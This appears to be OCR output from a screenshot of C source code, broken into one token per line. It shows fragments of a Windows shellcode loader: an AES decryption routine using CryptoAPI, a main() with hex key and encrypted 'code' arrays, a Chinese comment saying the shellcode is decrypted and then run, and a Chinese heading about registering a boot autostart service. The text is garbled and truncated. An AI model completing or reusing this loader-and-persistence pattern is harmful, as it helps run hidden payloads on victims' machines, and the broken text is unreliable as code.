
if
(
!
CryptDecrypt
(
hKey
,
(
HCRYPTHASH
)
NU
return
;
}
CryptReleaseContext
(
hProv
,
0
)
;
CryptDestroyHash
(
hHash
)
;
CryptDestroyKey
(
hKey
)
;
}
int 
main
(
int argc
,
 char 
*
argv
[
]
)
{
        unsigned char key
[
]
=
{
0xed
,
0x39
        unsigned char code
[
]
=
{
0xa0
,
0x82
DWORD
 code_length 
=
sizeof
(
code
)
;
aes
(
(
char
*
)
code
,
 code_length
,
 key
,
//现在解密了shellcode，之后运行code函
}
开机自启动服务注册